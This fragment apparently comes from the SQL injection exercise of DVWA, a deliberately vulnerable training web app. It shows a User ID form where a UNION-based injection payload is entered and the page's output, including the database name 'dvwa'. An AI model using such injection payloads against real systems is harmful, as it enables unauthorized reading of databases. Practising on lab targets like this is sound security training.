 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT database(), null #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT database(), null #
First name: dvwa
Surname: